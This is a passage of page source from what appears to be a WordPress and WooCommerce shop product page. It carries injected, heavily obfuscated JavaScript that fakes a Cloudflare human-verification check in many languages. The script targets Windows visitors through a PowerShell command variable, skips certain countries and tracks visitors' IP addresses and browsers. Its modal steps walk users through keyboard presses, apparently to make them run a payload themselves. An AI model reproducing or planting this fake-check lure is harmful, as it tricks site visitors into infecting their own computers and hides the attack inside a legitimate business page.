_0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trimmedoutinc.com/wp-content/uploads/2019/05/cropped-Trimmed-Out-Wave-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trimmedoutinc.com/wp-content/uploads/2019/05/cropped-Trimmed-Out-Wave-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trimmedoutinc.com/wp-content/uploads/2019/05/cropped-Trimmed-Out-Wave-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trimmedoutinc.com/wp-content/uploads/2019/05/cropped-Trimmed-Out-Wave-2-1-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.trimmedoutinc.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769176781" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2020 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0